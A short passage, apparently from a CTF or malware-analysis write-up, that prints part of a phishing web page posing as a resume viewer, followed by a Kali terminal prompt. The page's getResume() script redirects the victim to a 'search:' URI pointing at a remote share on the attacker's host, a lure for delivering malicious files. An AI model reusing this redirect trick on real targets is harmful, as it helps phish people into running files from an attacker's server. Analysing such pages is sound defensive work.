 <div class="blur-overlay">
<button class="view-button" onclick="getResume()">View Full Resume</button>
</div>
<script defer="defer">
setTimeout(() => {
document.getElementById('loading').style.display = 'none';
document.getElementById('main-content').style.display = 'flex';
}, 5000);
function getResume() {
window.location.href=`search:displayname=Downloads&subquery=\\\\${window.location.hostname}@${window.location.port}\\3fe1690d955e8fd2a0b282501570e1f4\\resumes\\`;
}
</script>
</body>
</html>
┌──(kali㉿warlocksmurf)-[~]
└─$